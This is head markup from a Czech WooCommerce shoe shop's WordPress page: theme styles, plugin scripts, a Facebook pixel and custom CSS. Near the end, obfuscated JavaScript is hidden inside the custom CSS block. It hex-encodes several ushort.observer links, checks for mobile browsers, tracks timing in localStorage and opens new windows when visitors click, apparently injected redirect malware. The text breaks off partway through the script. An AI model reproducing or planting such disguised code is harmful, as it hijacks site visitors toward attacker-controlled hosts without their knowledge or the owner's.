{top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick{position:absolute;bottom:0;margin:0;padding:20px 30px 15px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.single-product.woocommerce-page.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3,minmax(0,1fr));}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.single.single-product.woocommerce-page.mobile-rel-up-columns-2 ul.products{grid-template-columns:repeat(2,minmax(0,1fr));}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-navigation-product-preview {display: none;position: absolute;top: 28px;right: 0;z-index: 999;padding-top: .7em;}.ast-navigation-wrapper {display: flex;align-items: center;min-width: 240px;background-color: var( --ast-global-color-5 );box-shadow: 0 0px 3px rgba(151,154,155,0.25);}.ast-navigation-content {padding: 0.5em 1em;text-align: left;font-size: .9em;line-height: .9em;}.ast-navigation-product-title {margin-bottom: 0.5em;color: var(--ast-global-color-2);line-height: normal;}.ast-navigation-price {color: var(--ast-global-color-0);}.ast-navigation-price del {color: var(--ast-global-color-0);opacity: .6;}.ast-product-navigation-wrapper a:hover .ast-navigation-product-preview {display: block;}.woocommerce-shop.ast-left-sidebar #content .ast-container,.woocommerce-shop.ast-right-sidebar #content .ast-container,.ast-woo-shop-archive.ast-left-sidebar #content .ast-container,.ast-woo-shop-archive.ast-right-sidebar #content .ast-container {display: flex;align-items: flex-start;flex-wrap: wrap;}.astra-off-canvas-sidebar .ast-filter-wrap .widget,.ast-filter-wrap .ast-woo-sidebar-widget.widget{margin-bottom:2.8em;}@media screen and ( min-width: 544px ) {body.woocommerce-cart .woocommerce .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap {padding-right: 10em;}body.woocommerce-cart .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap .price {max-width: 10.5em;}}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:var(--ast-global-color-3);}.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-sticky-active .main-header-menu,.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.ast-sticky-active .ast-masthead-custom-menu-items,.ast-sticky-active .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:var(--ast-global-color-3);}.ast-sticky-active .main-header-menu .menu-link:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:var(--ast-global-color-0);}.ast-sticky-active .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:var(--ast-global-color-0);}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:112px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:96px;}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:var(--ast-global-color-3);}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,0.62);backdrop-filter:blur(10px );-webkit-backdrop-filter:blur(10px );}#ast-fixed-header .ast-above-header{background:var(--ast-global-color-1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://maxamobuv.cz/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.7.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Je nám líto, tento produkt není dostupný. Zvolte prosím jinou kombinaci.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script src="https://maxamobuv.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<!--[if IE]>
<script src="https://maxamobuv.cz/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.11" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://maxamobuv.cz/wp-content/plugins/toret-zasilkovna/assets/js/public.js?ver=6.7.4" id="zasilkovna-public-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/toretxmlfeeds/public/js/toretxmlfeeds-public.js?ver=1.0.3" id="toretxmlfeeds-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/maxamobuv.cz\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://maxamobuv.cz/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://maxamobuv.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maxamobuv.cz/wp-json/wp/v2/product_cat/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maxamobuv.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Zde přidejte svůj CSS kód.

Např.:
.example {
    color: red;
}

Chcete-li si oprášit své znalosti CSS, podívejte se na http://www.w3schools.com/css/css_syntax.asp

Konec komentáře */ 

.red-menu.menu-item a {
  color: #FF0000 !important;
}
.variations_form select {
    width: 100%;
    padding: 12px;
    font-size: 16px;
    border: 2px solid #b3a190; /* Hnědý okraj */
    border-radius: 6px; /* Zaoblené rohy */
    background-color: #fff;
    color: #6b4c2a; /* Hnědý text */
    font-weight: bold;
    text-align: center;
    cursor: pointer;
    appearance: none; /* Skryje výchozí šipku v některých prohlížečích */
}

.variations_form select:hover {
    border-color: #6b4c2a;
}

.variations_form select:focus {
    outline: none;
    border-color: #6b4c2a;
    box-shadow: 0px 0px 5px rgba(107, 76, 42, 0.5);
}

.variations_form::after {
    content: '\25BC'; /* Přidání vlastní šipky dolů */
    font-size: 16px;
    color: #6b4c2a;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.160.1" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#707070;border-color:#ededed}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#707070;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#707070}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#707070}.dgwt-wcas-loader-circular-path{stroke:#707070}.dgwt-wcas-preloader{opacity:.6}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="b4bgYOoTsRRRW8mZyzPN3Q2eeyqr4ZF0LJ3c47Gg9oI"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1879448262665734', {}, {
    "agent": "woocommerce_0-9.6.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			                    <script type="text/javascript">
                        var ajaxurl = 'https://maxamobuv.cz/wp-admin/admin-ajax.php';
                    </script>
                <style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maxamobuv.cz/wp-content/uploads/2022/04/cropped-maxam-icon-270x270.png" />
		<style id="wp-custom-css">
			.ast-modern-checkout .woocommerce #payment ul.payment_methods div.payment_box {

    display: none!important;
}
.woocommerce-cart .cart_totals .shop_table tr.cart-subtotal {
    display: none !important;
}
.tppdn-form .user-box input:focus ~ label, .tppdn-form .user-box input:valid ~ label {
  top: -20px;
  left: 0;
  color: #92724B;
  font-size: 12px;
}

.cfvsw-label-option {
  font-size: var( --cfvsw-swatches-font-size, 12px );
  padding: 5px 10px;
	color: #92724B;
	font-weight: 600;
}

.cfvsw-swatches-blur-disable {
  padding: 5px 10px;
	color: #979A9B;
	font-weight: 600;
}

@media (min-width: 922px) {
  #secondary {
    width: 24%;
  }
}

@media (min-width: 1201px) {
  .ast-separate-container .ast-woocommerce-container {
    padding: 3.34em 3.34em;
  }
}

#secondary {
  margin: 4em 0 2.5em;
    margin-right: 0px;
    margin-left: 0px;
  word-break: break-word;
  line-height: 0,5;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x63\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6e\x58\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x75\x6e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x7a\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x42\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x4e\x49\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x4f\x44\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x4d\x65\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 